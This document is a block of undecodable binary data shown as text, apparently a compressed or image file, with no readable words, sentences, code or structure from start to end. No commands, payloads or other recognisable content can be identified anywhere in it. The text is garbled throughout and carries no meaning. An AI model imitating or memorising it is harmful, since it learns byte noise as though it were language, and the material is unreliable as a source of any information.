T��Y��E�Ċ5���/��Y�1]E "���k尮H`B��(����M��"bkƶO]nyQc�QI!F {�-N�a]�f�01<p6-�hA\��b��R$C�_R�ZQ�$�0$ �G��1���e4�H��h��?�-�4�I��A����v��q,d	E@���}�7l���%^�^��܅U�@��� ����@�#� >q��P�f������'|*���A�&@� � l�
K� 
��I�����2P�����:5�9�(� �1�P��A-��5Y������Þ�Y������C��+��R ����
!�
��{����2����ڟ/���-����9 �# h<��/肨2�.�Z�BHn�
[�%TȎ���f)4f�ԃ.�@f@�@�eh4�R������	�ÄL�L����4ڳ�h����`��j���+Thc��W��X;����1*#�^66�y����9ʔ8�e`�+�h���qD�U�^��pР�p�	z�t�$�"���l�l���7Y�[���:�`l�}����$�b����L���@�a�U�?���?�=��r<)h��/O��i��+�#ȁ�Y/���2(B����
`Bفp3�9��*�|�F�B-�B/�B' �"0�:�`'��˽�:� 0� 8:����C�D2��R�?\=!ķY�H��C�;�����DR� ��;L�D=�O��i�OiNt)#DQ��x�
�����j()���Zl:�gQ�r��a>���R�`|�TB ��(���4>�+h��L��Q��S�U��e��^spT��34T8ǌH?u��8�"�	�hR�; �{$���~4?h-p����=�F��4��V�-jP��7z�?o�H T
��H��H����jId(B����NR���PQ	�Q_����V��P �NX�PH�<�Ip�"�8�C�38�E�&iZ��pJ0p}���){����
� ���h�(����i��aK�#�,�30��K��"HE;��B� ��M��6D��RS�����$�$|�J�<Q���Z�5KD9�<��8A'$���),�)H�2K��/ۣ��#�+�	pM�: $Eڄ�S:��Ꙁ�`��t[@��3=�H�B{.aR#5�y������$	��9�IȄL{�i�>(��;Nc�	R[�P��h�U[\L���<�@Y��f`��]�5�J{��9�(��=���Bx?Z���|�MX�hq�?�e剋�Ho����n�	$�p@ѩ�$��a0����d��4������_]��ĥ]�X$�@�����+?�
H�dE)X������B<C'�	��I�	HTS�2� vR���1H)��{�S<�¶|K>=�!�S@�� �,��:a����Fu����� ��9�Þ��K��\����
]@ܓU)DW��8��X�����qMH4����2�ٟN Ք]E)�"��ś�_�����#ý�0�{@u�u�	o8�8?�g�
ǚ֨�	�xN��F�x!bH���!���7��@@$L8WCX�u����h
g�����q+?�SQІ������9X��a+-�¼�U�K-Q��(��s�gL�Oh���m�6�e�qK�o8@nkak@7N�7��QO��J�b�����k`7��YUi0Z\���@�:�E��ǰ�?8�"���E������R���I91��2p� H��[1�� 5e'4��
2�&9���R�t�k:��B�,蕫� ʭ	� ���e���|��\�L'��T
	��t�Bݵ����8���:�L+k�G����L���<1�]� ���{;^�0�9ӣ� ��t�z��c��)��g�A�ޅ��A��_|7l-�5"c�P%��N�k�9(>H�?��!*��(D��h�qjH�US>j�-�4s�Ws�M��X�"[���)#�Q�y#b�::-=J��Ch�xІ;����y�b�\��pْ%a9�b���ȝ�Ȁa�lxa�ȏ���D��@a�Q�y�ֈ��٩��^�.��%$�`h�eZN��8�I�)v ��*��PJ���G��yj�kB1P�A�K�2��6� 6�ˁ�[1@���-m� ��=6����偀�� �	@���6\GmdG~�ȕTÜ�;��YݿQ�'����d�����8�\�[� ԜDy�G$�R�
�Y������2\�]�L3��e^�� 0^.�	�.�d�c�r`�Z�h��w=�\����r����4�o��u�8h4�L�+<�u%�>`�5^�{uN}}�S����"��ǭ0�Ԋ���*P�q�=j��h��=�C�P��o�a��.�s@
��p�,{8Yu.f٥hin�a�$�$��!��������Y�����_8Z���8R��U�O8Ak��:ˌ )M�U��,������ܝ1p��B=� ��&(v���7�05�k�i<��S=�S1�k/�@��� ���HŮ�.�2q��DB;�������e�Mn�N����<��G��G�(V�)�am�}흢�0sDH���U�r�B���m��� 
(�S �}؇y؇cN
e�^b��%�M�vFq��5g06�np�����@(�f7�H��HoO۴u�f���W{u�l�vVk�d=ބB(���d��^-�;h��`�)M��0����?�;��:�h���j��5
��{0
{�N��Н�Q����5@�5R(�d��a g��Ɇj8@��`j��%�/���U����I8�;�îŪ~r��|Z�*�P�-�4EY��n����ӝ��[��۷<�=)���\0LE-B���0�� �`c@�;$�J��^�'�{B�T����Y��UA�{İ���VUa���Ֆ�8:�NGMpDI����e<�T��a� ��	��;�z��x؇�
t`�gM��b`��%5l%���RH�Tvo�q�!��B0����R�xa�PI�v��`���~Վ~>�C���"x���P�-8Z�`� @��H-8���XL`*=�����O�"���
'i�?���g��r��yCw�����e�������Q�vm��f͜�24�X�aĈ9�f���j�4j�s#�`��|���k�[�v���j�*`�R]�d�ФI< ����� �bͪu�J��~��,ٲf�U3�ɏ0��>��Ac�J��I���5�9"����Ǝ��|F�1Q�Dq�D��?x���c�5P��`A�ȭK���o��0[u�R����@A(� � ΟC�.]: �ա�\{T�nЛA��M� ���f�`>�
�=�(a"Ŋ����P	!T0}P��6����VRH!�)�Fp@A	���>#�O��C�1���
.��2�(��15☣G�4��2y�2���"�Б�ṯd�L69��	&N9�G!���!����,�7�d�5?.Sc�/��
*�й�&�|YN<{�S�0p���
+���~%���b@B6� *���6{ܑ�w���Lbe*�D�5�|3A��3�:�����ZP9�,�BeDYTQD1��2�(�3%�7� ��J�T�Kq�R0��N����D�J(Dy��%MMRG,P�z�{UWc}�a��kI%��kV���!FF�\	X@^1�P�=��Wi��Xb�)6Xc�<��d�U�YM�̙g���Ci4��BGl, �Ѕ�m��ֳm�	G�p塗� ��t�Uw�uOS�\vLp�
<��xT���%��������}$������f�h�=���m]��[aH	x��bO�#�C�>���2��Ҋ���c�:��c�@z��2�$c�(� �ɤ�OF�$����L��]R�&���2����ڐ���7�h�����(wn��&��'<� �ߠ�� `	���%�`C
Cl�ͭ}ƣ�z�QǦ�{�G��|Ҋ�ߠc ���A
DV
\`9���\1�!��VD�1��P�@D2��,�d����f�l��װ�/x��p�'DY%R�	Oh�)��P �(`p"�X���t-��X�"�F��`D 
"��4�1���@3�4!
fLa�1���1!�����F���3�!B_X�E����[yp��$���mj4�	�7��|zC�0�9�aZՠf��U�jKs��/�5�A )�� 	 ��|$`�
` ?%���c�/Ay[���UBH A�cFlh�5B�L��C�,G3n!'8�y��������0J�B$�u�t��0�=LiWjʔ��@�N����e��L=�ћ䄹�mB��S��Ќ=U��0�Z��[�n��@~RЂ;����D;�e=�a(�_S��	cP���	8@t𦱢�r�qp!!�C(h�j`c#�X�Gl1����x���D�U�l\���50��kHc��҅õ�[ �B�(��?`� @�\�B̭|��B�C%��]��Ă�F�A3t��[p�D4>����7��c3��x3�6�1�63���e5�ĎY>	,�8Z��"P��X��hCH���DeF�\�i��Z 0��L>G;L���5�TEmH#��2�ܴ��	�O��Z� ��#��&���5@��*�u�C A)pJ�}�wD DU=l�h������M���@D"��u:	JsxC�1�?��T��0%|&���g񚁼4QcG6R�-l!�S��N�۱!��	�a�RЀ2
��#�P�a4��Q�R����:`
�,��*��*�D�iNyZ+�t!��C���K#*l�5���@ BY� F3�1բF�W]ɰ"�����؈.p���$�� �o�V�v9!x �� ��+f@�`��3��Ԇ�k����L
��A:�����)�Ȁ1�jdY�@Z���d)�LCC���֐�c�?������nv�3��LGC sp\�-�:�|�Ԧ�N� \k�T���ܻ���k«���7?�A/��^��G{���[�PW蘈���0f �CQ<��*�e�x�pQ*S�Fk���&r���K��j%(y������`�>����-`4<�Q���'��Qt���@���?��@�<$*Qx�U���7�^�(�o{������yj�Ǭ�A�"�U==s��q��{��a�*b����Έ(1H�ggX�!F%4��q���u#�X!Nxы�dCYE(<A	��5$���0W�_E�d|�L6�U/&��9#Ȣ؄)����v�#��Q�B`p�F,"���"clʈ��([�8�l�v�(������j#G� @�tK�n�F5t�@�y���-9�Wt��\�N�v ���TtWo�T��u�< ��*���M}` �\-ْ	��H�$�ިR���0�ބ� 2)�� .�C=�H�	�>d������m�4�\�I�4Ð�B�!I�(��a����U�<��$�\=i�( Ϙ�H�d3XC�-2�	�aN�ى�T����)tI�Ðq����؁����|/8�#L�9��O$0�'�B0��@�ݘуN�����9��8���a�K�P�mP3�Ğ�ٳ��Q^�\��qD��X���U���5�%8Ad@�,��q��`��_���]F�,F�Ada����e�^j��� i��A����=�,�`P�Ȥ�"���e,��5�-�E���δ�Fq�[� \�ϼ�ca@����؅]X���s�r�s�_Br���G p��o�[=�{Gx�}��M�T �x�|��Õ�V�Q����Š��Þ���d�2��� �)��7���" ��!�iX���=�����N�ܓ.��1�6������8���	)$�!���X]!��A��*8�׹!��P�2���K6���̓�}�2h�NИ	�9N)��]I���YEd5X�
)��9��=�x�'jU6`�}�
y^罐%|���p@8 �bm�"쁑/^����������o�� c2��i� 4��yA�0:ǄL6��6�A�Y_d��e,��m�5[� ;� ������q<�n����$@�nT@,@y �C��r�Us)�t,dtP�pL��G> �R�<�I�}P�,�͆ʀt�|�҂�R��`JNH�x�2��6��i\����CM�\B��pNO�H�1؎ �0CQ��Q��:!�$a6��䡧���!��U��@��GT�8.@)�BaB�LB�a�ZfJ�ԁ��2�j�2�B!D���
&ԩ��%�����B8�� �J�fa�-f�5����DH��KL�5C)�G�P7pf�!�gJ"5�&6T�(JCXq�)>Z���*\��'�b��8@,r�h@	�E@F���f#�A���A#� gx*��� 4B�`��-�y�v��Ȱ�8�ci��ԑ�+�@�{��|@���y��z�>ڧnt�����'])���_�(CJ�����"`���8`�2��0���R�@�x�za@�H �2|h	�(V$N�`����d�h��74.l&dB��	/�6�N*C2�X9Q؅��m�5�ωX_�!<&��ae�X��0����Ӂ�>u���!��a���Z�O�At�A����OK�B*`�*�)݆
�5�<��*PC��3�9�".��d^�\KeZ�2 �0(����3xí�J�Hb�h�F$ڶlD/4ڣ��݂]�#�@mf���j,�`�@���I#h���eD����+rz�h�(�g@+�	'����2�-�7nkw^f`��-A9ʑ�k��^�Q��+��+��:�zP�~�@r�~�o��k����[���"(u�$�rQD>(E�G�ۄ6 p �����y�-e��t`���{�$J�, h��rC�� =�d��l3����F�/�HO��2T9��9	-�=	L��5�ꏧ܁Z�!l*�2���5T�GpaAAݗN�!��Y�AZfJٞ��
A�`�#����'���bݶ�_ɕ|�*d�8��=��"�":���-��9��rn�&e�!�B28�3(4|�A<�#rn�ZR]G�.�N�j��+J�tZh�m�n�	�@�R+Ɣ�4���Ƥ�1:AL�t"� oi�������u�6f�78^�w�c��g_�﹒o��绢����8�c�c~�E�ⅺ�E��oq�$��&(t!���Vd��)�ò޼��R{d�ya F�k��/���2@g��P d���Iӌފ50�!�A܁��0.�`4x�6�H�̝��	�mz���D���O�(؂.	W*��8��I�И��)�B2���e���"Y�~�x�
��i$Э'�+���q�W�.P�"=jY��=�T"*�E�O�}����3 � �3@7����B �9xjd�fEX^8`�4lKN@O�y�%H�p��m�Цl> �� `в���pֲ+����2��.g�/�E'�0J��5�`��f��x�f�c��/����I^x��z�~���6�~�s������҆#=�q ��!���ot�3� � p��x+`o�/ed{��b��R`�߀(��/�FB+�U�tHA9X������6�1�B!�A8J4m�d��l4�lHۂ0(�0$B�UX�i� IJ�� �!���FB�t1M�"24C�	5$�L1�*q)HO��
����A����t��g�*��*�B��Sy�TB�=�`=py>��=@t��CO�5�fC��J�b��L4C)��Z�3٭ �����U�$��!U/(6�fE�MB!H��q�էe�)�&��E�r-�+k��i��qƲe�riq�eE����,+FuҶضm�2���j�e���@��oW�p��qw@>K�g�{@���F�]�q��u[w�e��>�;GG\0����N�E6H|�+���R���dA����|��U�7�؀�C9L�	�)����`@��(|B��$Ɂ���	�)!�4J��� p	STI���i��X����߸GD���H����eQ�l&4����A(o���A#��̶1����B��B*+��'|�*x��4��|9=���Ӄ��ӻ;�q/��]D@枋fE�&eFnHCTm��+`;⚍�%WG`b����/�'�[ѐ�HBP���]=��j�f�3�0�2-'~���.����2g ��Fqj֪�zc,�1_����h-�Ժ����@�/Ȁz&��
�7����]�k����dpW@R��[�N{wOGw0��+`�+�E �|��p��?Jz� -�W��w�ЇAÇ��;�A�w����¬-A	 �>
xG8�]���a)BТ�J�����@�
��	S�I{0�٣g��:u��)Tʖ�d��5c���2d"��,i��S�B�ڴIS�?���s�Η#F���%�G"�9�
S�T�T�Z�JU,U��2���ժh��͛G�^=�a�һg��;u��S�.�s��͝�m��lټ��K-��kت]�k��2a��9s��[9t��ֵ���^͛7cÖ�5ѣ���l�]�C9���R�?),(��<p�@p�ÉW��G1fȐ)�z�4cƈ��F����8q�|%J��ɞ����7Z�~��Fj觡�~3fΜ��ߌ(��%���%|Ё�tȁ�i@A,�:���/���;�@���I��9��"�Q��̀
 �G�� � �!�4�G�4����I'��)��rF	$���8��.%��
*�VHaM6Wx�J �
�S�����>��P@#� {��G�xU��r��F[�c�(� �	&� �!��ēSNA\�L��T��H�R!��D�VX��\s%�VB�U��@(L�hH!�$��;�(���Iƙd�M����vU\l���RH9套d*�!����!l"!�pȨIB)VZٗ_^�j�_����t扇�|�Z����r8-z�y+.��)��q���3j�)��ˆn�W�bs�r(�x.o�2G�s���Ϯ�&�k���`��E�ը�eJ(��#�� u�M7��� "�(�(��3�K����Î�2��λ��;N��1�So���/����oo5�����O
/���X�Af�p$�S�pD@䀃J���1w�E.��	f�`q, GP��,�v qǽv yK��+>J�?���Ԓ�< 3�>+8��LH�M7�L��<�����t|.� ��k �{M4QE]��dH�c0�2����w(D&6��Q�bT�*	�\�W�*Vt���(��[��(D &q��`b���`�f�!�(.��-gxD1ܖ2N.[����0W&0!�(����
�`�:,�Q�R>�}#`� FU�ix�ecYYv�y��,�`���!�ʜ�f�Y6�!��]�c�1"1b�Ā4(c��1f�9��ָ�f4�,M/�Q�]L� �%0�
H��m8���	?PB��2��9�)�*��6���;nk�|���A=�~�V����?��G�Á�@�#� �ѠB2��F��u�+Q�:���E$�Q�VǀeRj>��:s�� ��N0ޓ�'���z(�)�1�a��r`C��G�
x �{�B�&9��Nw�S��w>
|��>�(�$�Q�"�X�Le*�T�&�f�� U+nq\����(� ��	�����U},>�!���ꐉtx�!Fa�iu�#X	2��Uo�bT�r�K!��!N8B�W"�A�0HR�	��+`P�⾞�eP��:X=[X���,b#;[� �c{	�d=�F�X0� "�aGbP�.{�\`��Ȭ��:c�"E#4]�f5� (�FI?��6�n`�� -�x�S��A�Y�r�K��x�;��xj)�[��=��ߠS`N��+�1e�LѲ��"M��rg5��9�]sD�����X@F�L :	0;w
�wG:�����(|ǛQ�<ta��ִZ�a|8���P TM]S��D��I�|�3�E��>6�#�*���o$���ԥ"��0�� h���	Q�
��}�S5�AA������$���
��B����U���T��J\���k^w��l�&�L5
]S�	V�"�Q�W,��/ep�߈�W�RXK���\��X����Ȍf���d���ǔq�@p���p����u�ח�]
���$���.V���"���D" �GІ] \�x8�%�yP�ܲ9�9�}�v��(������p9��������3���<f���Ʃr��f|��_k���C8=@" ����рu$$ڭ3�	�>��`�\	JO�Rx ��\���W�BQ��!�����5=4����������|��-
q�u�B0	.��KI@�C����N6�H%�Q��ʵJ�k�e_�=�0�!4�)0�K�уD���6�!��H@ҌdLk$4�3*n(Vr�$��\�Z���'B���DL8����^��y~�"�(َ�0�_�ajI;���Rc��,h�1��T��x�C�<:��u�c_oZ�d�}Y�g@�H������#��
c{� �
�� @���F@��#�G��,���+�k_[eu�Н��MA����yw�>���~�?G��p�c	�C�h���+Bd b �@`E.��ɚ4���)D��  �lFZ'vD �v4�w.�� x�g���$:!ͺ*̈́�� O�<�����*{�'n�{��K��N�$O*�����Q�A�`�'�Ǥ��K�i  j� �� �H���6�%���h��h˲LW�J�a�B��"�*(������8�Z@B$hȫl�[Fe\D�%�&�@"څP�P �@��-+�)Z!XQ�e_4�_x!�A������!a������b�؁=�f��ff/4�!�R�P!X���a��U�A2�(.���o���׀�������"<�&A��u8	7` LGr$ɦ0���	���� �#��F����� �����˖p���?��o�:�)���-��`	��A�+ 0)�Bb�r�I���Cn�>��%eDu�&�U�HX�H.NI:��Fnu�L��r���J TG��D���:,J�R���N��	uN��|�Ʀ�8����*�J����|&�K�iҐ.ɐ�z�@�萎� HV�W��teƎ���A��`!�!� �,���� 
Ata[�[���OqJTZ�\fB�:�4$ b��e�"��(���&�f�X�xA�A�a M��"a���,&F\���`�fn&��3��g¡�AA��JAa�@�@��2�".n��P�fz�3���J�p��oB�<a����I��-�x#�Qۚ���<�O ��:���M!�c<�F:�����>|IlFt"-�p�K�܆#�@A�z �)B"Gr&�B*G�Rs8g�\t@0&NuX�F@�prH�Ýh��<�JDnF� ����&.�4��K�  �`*���P�ln+K�{�$z.e�z�,�C��K`�n���O��6@��4��͜(�-����j%VS��n�����.X�N6�`!�!:U�&B'2������;��$����7����/^�R (����Z!5�X���!�5~�P�EO�������"�B�Ё�/�����0�(Ռ�� Ja���A��&fb��.(��.#fnF;�~�4�h��?�$a<��`� � ����1 �� �!I���/�&�<��̣� �	��mH関�n�����Cl�"�&������<�q��t��r�q��$��B�K�~�g[�E`DHc2$ ��4��FRPIu'�Z��^� �J���`[r���ldK�K��@��´�@���������0�K���tz�8H����`�l|���
��6����������� �E�hE�@*U-(��0!�� � "N�����] w��Ap��$p��V�\� ����H`E� �E�0!����7�UhvShVqu�$bh�A��+�-�" ��bb��bơ:���\��6!� \�\���+(.�7[o��.��@c0��gJC��M����%t��~�`��&8� �C�;,փ��� !�c�-�@vl��!K��&�oT�"��:����c����t�j4+P���g7$E@ &�C8`H#��LKXr���6Hng�R�GL ��x��N��<�k'Ό��qͶl���#������ؔ���|�G
�v8<���pI@O�d ��˯�ΐP�/���.�B ��W0�Q��W�Pee��Fw� "J�� �*�;� ^�`� /�fh��Un��b�XH���I@H���!!j�Ъ�7�a��������f1L������w"�e�B9�b���`�3�AB�u�@^�\����]����-�w�o���2�h�DC_��z��Zc��@|�a�M��.��a�/�6���b��u[�<�"�;���� <��9�  0:��dQvD-R?��:�� ����iq��A��F'�O��i��:GQ@B$$�_r��kF�IKR� 7G��&�k�z��$yH�j�0��o�k��k��l�6LŖB ^�1�A��ġ��Ŏ̢�$o�X8< S0 "�K�l9I�n#j��6 ��7j7��/���00'�0���lE <�
q"D�� ��������!Zz�������HaD�!n�'<�x)��Ey���H��Y�ḓ�����L"{�A��{��� �9Ǣb��^��bH���~�Ue�9U��Y��-���h�Lk�R�3�Ƞ���*�q� r$A'��r������O�=�b'���5!E:��=R�CY��ax?�e�`@8t<^�#D�k�FA�BN���rv����j|B> D�6�Hpud�H��zg���vt��Hn�J. ��!��u<����k,|�$L��l�VO���1�����< �y�į��@l�����v;��6´�Y��`t�!�?wWx�W@�S�u�	X���� T@\`��TU��7LX�D���t�V��N �`^ Q0�>�yc1X�ןYhѹ���U�����dJF�$�b�Qf��/��p!�T�5�[e�A�Y�U�?��3,��PK�8���m�|�_��&�h���1�~�
7�l
�C�J��;��"|�;�;� �;�����C[ڥ9��U��m� �cszf��A d�~��%pg+�%�r���k`lC: &W��_�h;��lw����-I��I�:aÌA��k͚��xl�����u���A�4ŒЎ�K�r��<�pl����P��.{�&GtH�� ݓ��=�(� HW��ju#�u�@� _����@f�6Sj�c�[B�o����V? �� ���T��
z{�rݙ}��k�ȹ�����w{�A�W��a�f�=dz�l������:+����TF��e"&b�b��b:��.F�3�Q���?�؜bi0���tCڔw`��r�6�9J\�:�BEX�~�	��IZ��TڥS� Τ9sF�1b�D�%J%�(!�c�:2ꠑ���2B���$%i�����+?֘�G�,D�� B;# e�s'�
X  ӧK	@���iӧ�Fe�U��
!kH��_�&P�v�Z� �� 0�@f�[abŊ�M�Q�A��'4�P���˘3k�`v,p���
`� ��8����P�.⎡@�!"d(!������s�1oNG>|�ٳ�N�:u�892���"N�IA���!w
!:%����Ȍ��OJԦ?}�Q�
5��B{$����1	&��ʄ�T�
/�D#͆�#�5�H��2��b.�3�1�,��202�3��̈�(C�#��#5�XCM6Ԉ�I!x�qH)��R�0�S���S�3W:S7�S=���N�c��;g����9l�S���dC9�dc��\������.��"�-����$�0�d�h��S�!���e��D���DQ $*B^xaީQ8ф��ᅫ�6�D�c�a��j�����ꫮ�4�fH!�I���-��Di�3PRH(�4�	1}䭷3�P��`C(|p�
�e�$ �P>-� Q�J��US-%�VT��ԿSe%@ �`@��'�Zn����{�E�x5�c�X`��a�a��50�i*3g��es^�&�ή�sk����kKI
)���!�wr�B���=�\r�8�u�e�G�	�D�g��F�&��� G!���-�嗟~����
� ���u0�#>����X؊1�DM0!r��4�Dc"�)����0�Hc4#*�≸�r��h"�&�lr���(�.}���!P�"J� C��RZ�%4�tI�;`ޣ�a�c����&���Y�7u�yg8{򩋟� �J��PB	&���@�f��<@��E�&�̙�����0�Y�aT��̓�S��	Q��$X*Y9Ad�v,_���ҕ�R,c5�!�zȳ���P���A�fP-�� [$A
b �����=�t@]� O,Օ�(�^����X�_���b��� �JTF �g,p��Z�H1��c���]��8���3�`��,���&Ӏ
` ����r���&g(��&����f5DK��^�� ��D�1���ҔVc�s!��u-��N�`���e;���PD� !PY	��Q�'E)��~JA�Sp_B
ԞA�qw��L`��P�Z��i�C
G�6�����`�⹌h�uƈ2��
T|B��$�ه��r��a,pp8�����U�<�=z��}���Au��'Eǚ��s���6��!>�IP��0Ba(L���_8@��:�Q @k��TL%23? 	��&x!T� We�T��D�ke+`��W ��GHB2K

A�����ra$ZɁ�hxCl�%*���v���=���Bs� I����Ԭ8Q�n��R���,j1`W����"�E�v3�!&+1��>$pc��1�l�c�XBP��!�d�1�bB@�}�e�|* 1��H�,g�q��f ԈqRN�k�� 
����(DAJR�29Թ�q�f�@"�h6�`�t�	]�hv���'���&`<��F���
Tl�{��4`�y�f�&�8L�b�k����!�Ss����P���F� ݈���E�x�(&�	P�~���
6�A	Uh��#t�w E�%�t�Kӓ�=���{�	LfR�H���8��N1�S8��k�"���*ľCab�yM4����~���\�\����� b��TT�ꪯZ�e� �v�ִnzX�2�[c�¹R�"K��<���$�*�g�!.ֈF$b��@ܚ�,RZ��e���bfB��f{�_ ���H�@�>x�)fR��wX�l�����1.v,�
��>�,�x�&S�BkJe<9����	`�����")
A���(F1���:�Io*�#���{�C�;���5���f_pY
�`��M?������ ���6���{"���P>�q�S���Ed���̈�ޔ!#xֳ��<Q����"�����!�m�CVP�ì@Fp�J�<g<cy�3H?��	{*]�����l�)���ƞ�|�>�YPu��&������]���j�?F�O��m������~��4'm��꫰R�3�鳞Ճ�V�2�YJ�U]-V���(��	XbD��<m��5��Ճ ��@  F�X>^�ʲ�xE�~�٘y�u��/��Pb��M1��?����(�%/�$E|�2��s���,p2lG ��\�4z�!`���o�6y�EU�Y�f��p�M��c��p�Pq��ձ^�Qq�d�s�# �Np6G@6�'���|�	�@
N�`���G�%�+�z�a{��a�	�@
��O�s9�N229)�r�q��/c5f9ȴ�=&JvxQlpF6-@&�*�A M� V��Ϡ%X�|�� =�CR��&'Efm�l">ՠt��x�w8U(��	��	v 0�R �R��(��?��l�V.����h�wU��@��UQPi��i�h�+��i�f$4��B�2ҧj���"!&ADd�iM`��6�G<�XI�}�.�ц�E���6pP���0]aZ*pm� �U	p��m��o�rQs�2�V��#�n'c!��1C���o��o.3`P4L�/F�I�)�a ��
��`�0^�U\35�tJ,`{�s������6<�C���f]���M�a�% ä8�aP��	��
��:�p�d9�#H�N��OM�7��"{:)�O��b��
��
W�	��w vG0��,0�%�5�A��E@uPR�%���h��������br&&5R&�&hvxw��0S���'����b(��������gE�(��hW��h��*�"�R��7AAWA4{t{��6BfpƂ,��,QuWܨA-4D1� �=��y��摎�g.�.�} pT� �E�Ǜ[䁼Fc0��PI1+ 
���k�a[��1z� |a� 2����U�u1�Qo"��6���2�o�aE��}����� !�e��j�$���pǁ7�5�|�a�8�Qp�K��K6@B�P��o)0z z��m�B�{�M�I�c	!x�a�O�bb��!����p�,�7,�ɐ"��L��",��
�����Bf]�d�'0�'�<`<p�D w���8����� =���xb�w��=�@x.E�S��}�� g��7	$ ZOQ �g0?�~�(Neo��X��h�H���_�@�"�b��9+Q@{͈{��VfEB��RPj1}�W:0z��4�W~eC4��9��@Z���yj��H�}� [�]d��8p���bTE`D� �B������mpP36� rd9H�L�C�G�L�q\������1(;��q Jp
�?�Դ
�x�	���A�`M�$L�����'�a�a�sy�i g6�5M2A�� B@F 4�6rv�a[	��x�	�`���
�p9��be�!H7������x��py�u�T!� �~�����ש��l;M)p��9��f_���Qv�� ����<�j&h�R۳=� S��僊�(�W(J�	)pI�W�\a �g�G?�� X9�ܪh!+�*��D�tU�zU����A�殹�+��7��}v�멞�"�25�F��2N`,�v*�3�}�� ɦl�'z�G�Vď��Pq0]�E0��0%���(���6��HX[-c�!�G���m��� -�>{S�K�n�26]M4�d/�J��H� Px�	�S��%O"��JY5]�TZ�a)_{������6@`<��$�F�%��q<pW�s��ބ��Ѕ�
��)��N$���
{0Q�
樖����tr�d���A6%�2�)p�M��-PDq��iQX�`����d�a�(ջl��>��@�x����>=�	A04�Ï� �g���{�٫���"����<�+ĸ,����V�W�ǲU�"+R%}§j��W!��[D�*R0a��@�*�����}벴
J~[~����f�{~�/�%! F_�.j�-��)�m*�1�AG#Z��#����)�@L0Ę�@�\�2��\�@ EݲK[ԟQeJ�a���;�c�`� %P�3�5�������8��q���4r�u'�-(G�c�2 7||u� <�  Jd�S�SU�Ȩ�9Ɛ!�@�f�'���u	�bg䆘{"��ɗ*JV�:��e`�X��B �{6csȣ<��_&}fg&*����&r">�Ḻ�>�Y(�P���1�3)z�U4��FE���AĽ\U��+A���I��,�{+fe{ݩ+�8*��)�i�1�-���6޲X�x��,�,��D C�F����Jq��Z����Y��#�Y� F�F��p(���T
�!* w�n-SH��%�0����H�B��:�4�o�����S,HJ-�A�%p
��sT�L���[mJ4h��t�sZ�;�!���ؔ(���]�<>sMA``��	�y��c�	�ȆkN�`��Ȏ�y0�$ {�V���;M�t����y  A�@�}ʓ��F�pw6rjÐ<��`� 5&$���\��c�`�0��x�y5%���

� !u� �G]*�/����G�;��D�2i�b0�j���U��?`@Ԯ�,B!��	�a�{�hqj5���I-�-���2 D��x�ʂ,��--���}�� ��|�̖�؏�YP�]Q
&r�� �%�����)M
L�$p p���5lH�02p������Գ<m:t  `(���@A�@�<Q3B�\P�p�i�;��àð^Scq��_� �z��iZl̎kw�(k(EFX(`N��d^����[�;f!%����'�MN�6 vu�	�L��u�)ؖ*
X_sZN���p|�i��'Q��dQ�<� �#�_&&�@۾kf������C>�'��K(�	z���E�]N�pT}�1�˭�A�*�@d0ePb`�	�*J`���f���+�+B�x��{�׎��jy����$ў��ܾ�����)+�5��9���o@�<��� @�� �P! �*@�@B�Z��b�F|4� ���D�D����R-K!b�`�
0h��A�m���B��&Jx��Ӧ�
�>���)
�(H��@��]DP�B�bmF`@aBZ'h�P���M�NÕט1eɚKx����dH�=�Lb�h�=w���S�˗#F�b�ǊU�v���D�"G�ةØ�$ژ0e�-j�'۽o�޴��S�����K9�`���
CD<��	���ݍٲe*\�N�B�Ӟ;�Q`��!<�ЯO��Ϟ��?:Hf�b�)&����uԡ'��y�sб�7�0�q����iL�`�ۥ�U�V�D�?HX(���t��Ƅ
@��"ҩ@���z����p"J'���	1��r�2��B'���	#~���v�0�@�4�P��7�0Ì3��J)�h�O%�T�"|��!�j���d�! �J!m4|Xb�>=��	P;%B�E��n�,`Ղ$`@��2�V[oE�ք�![{�(���#aB�#�@�H�V@�DNR	%�ZBD���nЩ�
X��R�B�Bh���v*2^�棊H� >��"��~��,��K��(����$����K��b&�	C��	d>�L6�ث��:4s�3ς�JC�fF!�>뢎�f���R�$�0�h�>���U�3n��iU"�!��bLX�+b\�B�8�Ŷ?�"8����/n���OPϾt;���y�g��'��y�	�ɐC�9'o@Q�p¹&��T�^^\��Il@����~$�F{u�y��������>����0��R�2�����2w��$��%�4��8�L�<���J?��&m8�jH��F)ER�I%��(��Qt ��NE�	%���8`ժh��*��U�v�:�,"�B$",�X��6R�� � �J�E����Z�B�0 ��x��A3~b��E]G��� ��� /��U�2��ki��Eĵ`@a���&�#��uO^�fd C^DF�.6�Q �c(��BƘ��L��L8�!�l4�*�ff3!�����M$z����P�mi��Bi�XZ�v�
�A��0�s�} F��$Bq���8�LE*"1�T�!�!�{&0ЇeD �~����3���P�)�'	�4����B�9"9ʉ��Ħ�|��]@�E��D
` �hW|��`N׭n�>t
>��������O+O^��g�t<����$3�ɡo��p����O? S��w(���bT���\�}��A�ڧ���`:P��@�)S�@}���ت�L�WQA�Ap�@�����Da,D$!��G>H�hU��+!�	K!����]���CP�a��(F	AR�ŀ��S^��U���,Q-Dd�]���|��mw�]n�ňMla,3*���c�y��dc=��d����PG� 3;��h��:~�v�m�f�D�i�8dk�f�ڤBJk�����U�"e8��8���{��D��I�N����� anۏ����j�n�!Bg���/�a*�1�&�g8��(��ԁ�
�9��f9�9M.D��f67��[ ���m��� ����Cn �Ad�
��Q�:��@I��]� ���	M�h���&�e��@��:�iNw2�*�'��I�jG�ѐƠ�;A,UR���v'}rK�7Nu���f ���`U&\��
�VC%�AR�
� ,�0l!�A���H
DhD��Z�BD�ђAx \`�I��QC� _��!6���4�I�X�ZD�޵m�qb��8E�v!�%��-���H�2�q�`��Y�S�;0�oԌf2#ا�<�L`Ӟ�g>�*X�4H*�6B#$������	^E*�*h ��Nؑh�;ئ�q�u���M�(���+P�~�n��x��Ͱg, �z�q ��c��s����R�D׬6�Ӌ�آ��xQ*�� d�v� ��S!넰��ap �r�BU%1P)��蓬��-��c������s��$)�!{'���~�c!���"�)�d�<���R'5i�^Z?Ou�9x�&sڪ�J	8�S�z�4'��BEgޑ�f�K�`Ddug���$$�*V�*�A#b�
W���0Z]!@J"=�"ѧҤ��UH���k!��Ԓ�(F�:
�@|&�S�b�y���Z�Y/C�`ŭ'2��a2&;�e�Ѕao6,Bgm #!g�f&&�V��ک�6oY�	�	m��g�%��
